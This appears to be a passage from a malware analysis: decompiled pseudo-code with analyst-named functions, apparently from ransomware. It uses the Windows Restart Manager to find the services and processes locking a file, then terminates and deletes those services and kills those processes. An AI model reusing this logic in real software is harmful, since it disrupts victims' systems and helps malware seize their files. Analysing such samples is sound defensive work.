 if ( !mw_RmGetList(RM_SESSION_HANDLE, v9, &pnProcInfo, rgAffectedApps, v10) )
{
v1 = 0;
if ( pnProcInfo )
{
affected_apps = rgAffectedApps;
do
{
Application_type = affected_apps->ApplicationType;
if ( Application_type == RmService ) // a Windows service
{ // terminate service that is affecting file
terminate_and_delete_service(ServicesActive_SCManager, affected_apps->strServiceShortName, 1);
}
else
{
if ( affected_apps->Process.dwProcessId == 4
|| Application_type == RmCritical // critical service
|| check_executable_name(affected_apps->Process.dwProcessId) )
{
goto LABEL_16;
}
v4 = mw_OpenProcess(1, 0, affected_apps->Process.dwProcessId);
v5 = v4;
if ( v4 )
{
mw_TerminateProcess(v4, 0);
w_CloseHandle(v5);
}
}
wait_until_proc_is_fully_terminated(affected_apps->Process.dwProcessId);
LABEL_16:
++v1;
++affected_apps;
}
while ( v1 < pnProcInfo );